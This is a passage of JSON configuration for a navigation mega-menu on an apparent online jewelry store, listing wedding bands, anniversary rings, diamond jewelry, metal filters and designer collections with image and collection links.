Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & 